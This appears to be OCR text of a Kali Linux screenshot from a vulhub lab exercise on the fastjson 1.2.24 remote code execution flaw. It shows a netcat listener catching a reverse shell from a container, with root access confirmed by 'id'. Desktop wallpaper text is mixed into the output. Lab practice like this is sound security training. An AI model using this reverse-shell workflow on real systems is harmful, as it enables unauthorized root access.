 kali@kali: ~/Vulnerability-library/vulhub/fastjson/1.2.24-rce × kali@kali: ~/tools/JNDI-Injection-Exploit × kali@kali: ~/Desktop ×
Trash
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 1234
listening on [any] 1234 ...
172.19.0.2: inverse host lookup failed: Host name lookup failure
File System
connect to [192.168.80.141] from (UNKNOWN) [172.19.0.2] 60356
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@602b1012d23b:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@602b1012d23b:/# ip add
ip add
Kali Linux ...
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
KALI LINUX
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
"the quieter you become, the more you are able to hear"
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@602b1012d23b:/#